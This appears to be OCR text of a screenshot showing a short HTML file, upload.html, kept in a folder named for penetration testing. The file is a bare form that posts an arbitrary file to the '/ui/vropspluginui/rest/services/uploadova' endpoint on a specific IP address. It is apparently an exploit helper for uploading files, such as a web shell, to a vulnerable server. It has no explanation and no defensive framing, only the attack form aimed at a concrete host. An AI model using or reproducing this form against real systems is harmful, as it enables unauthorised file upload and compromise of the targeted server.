 upload.html
D: > 渗透测试 > Script > upload > upload.html > form
1 <form enctype="multipart/form-data" method="post" action="https://118.112.91.159:3000/ui/vropspluginui/rest/services/uploadova">
2 <input type="file" name="uploadFile">
3 <input type="submit" value="Upload">
4 </form>